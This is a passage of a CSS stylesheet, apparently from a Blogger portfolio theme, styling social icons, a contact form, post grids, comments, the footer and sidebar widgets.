.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size:20px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 20px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #fff;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 20px;
line-height: 45px;
color:#202020;
text-transform:none;
}
.works-title span {
color:#000;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 35px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:20px;
height:20px;
background-color: #555;
border-radius: 60%;
position: relative;
display: inline-block;
padding: 5px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 50px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 14px;
line-height: 14px;
color: #202020;
text-transform: none;
letter-spacing: 1.1px;
margin-bottom: 3px;
font-weight: normal;
}
.works-text {
margin: 10px;
line-height:15px;
color: #00000;
}
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 25px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: normal;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 25px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #00000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 400;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: normal;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: normal;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 10px;
position: relative;
background: #fffff none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 14px;
line-height: 22px;
color: #000;
padding: 7px 15px;
font-weight: 600;
letter-spacing: 1.4px;
text-transform: normal;
position: relative;
text-align: center;
background: #fff;
border: 1px solid #fff;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type: unset;
margin: 15px;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 20px;
line-height:15px;
color: #000;
text-transform: inherit;
}
.Portfolio-title span {
color: #444;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #000;
font-size: 18px;
font-weight: 600;
line-height: 25px;
margin: 5px 40px 5px;
}
.post h2 {
margin-bottom: 12px;
line-height: 20px;
font-size: 15px;
font-weight: 400;
text-transform:normal;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 5 5 10px;
padding: 5 5 15px;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 15px;
padding: 15px;
font-size: 14px;
line-height: 23px;
box-sizing: border-box;
text-align: inherit;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: #222323;
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 1;
}
.block-image img {
width: 100%;
height: 370px;
display: block;
object-fit: scale-down;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity: 1;
}
.block-image:hover .thumb:before {
opacity: 1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height:370px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 100%;
margin: 0 auto;
padding: 20px 0px;
}
.post-header {
padding: 20px 20px 0px;
}
.post-meta {
color: #fff;
display: block;
font-size: 0px;
font-weight: 0;
line-height: 0px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #fff;
}
.post-timestamp {
margin-left: 0px;
}
.label-head {
margin-left: 0px;
}
.label-head a {
padding-left: 0px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 5px 15px;
position: relative;
margin: 0px 0px;
}
.post h3 {
font-size: 15px;
margin-top: 10px;
margin-bottom: 5px;
line-height: 1.3;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.3em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: FontAwesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #fff;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #fff;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #fff;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:0px solid #fff;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:80px;
border: 0px solid #fff;
}
.comments .comment-block:before {
content:"";
width:45px;
height:45px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:normal;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: normal;
color: #eeeeee;
text-transform: none;
}
.bot-menu ul li a:hover {
color: #ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 0px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .vkontakte:before{content:"\f189"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: FontAwesome;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: FontAwesome
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 14px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #bcb7b1;
color: #222;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: none;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #EF9F13;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 12px;
line-height: 1.2em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
